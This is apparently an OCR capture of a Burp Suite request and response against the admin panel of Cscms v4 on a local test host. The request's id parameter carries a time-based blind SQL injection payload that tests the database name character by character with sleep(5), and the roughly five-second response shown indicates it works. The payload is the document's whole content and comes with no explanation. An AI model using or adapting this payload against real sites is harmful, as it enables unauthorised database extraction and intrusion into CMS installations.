 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /admin.php/pic/admin/pic/hy?id=
4)and(if(substr((select+database()),1,1)='c',sleep(5),1))--+ HTTP/1.1
2 Host: cscms.test
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://cscms.test/admin.php/pic/admin/pic?yid=3
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=
cscms_session=
o58jedqf4p0pobv4atdiuae0n6015865
10 Connection: close
11
12
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Jan 2022 08:59:42 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: cscms_session=o58jedqf4p0pobv4atdiuae0n6015865; expires=Thu, 20-Jan-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 270
13
14 {"error":0,"info":{"msg":"\u606d\u559c\u60a8\uff0c\u6570\u636e\u8fd8\u539f\u6210\
Search...
0 matches
830 bytes | 5,070 millis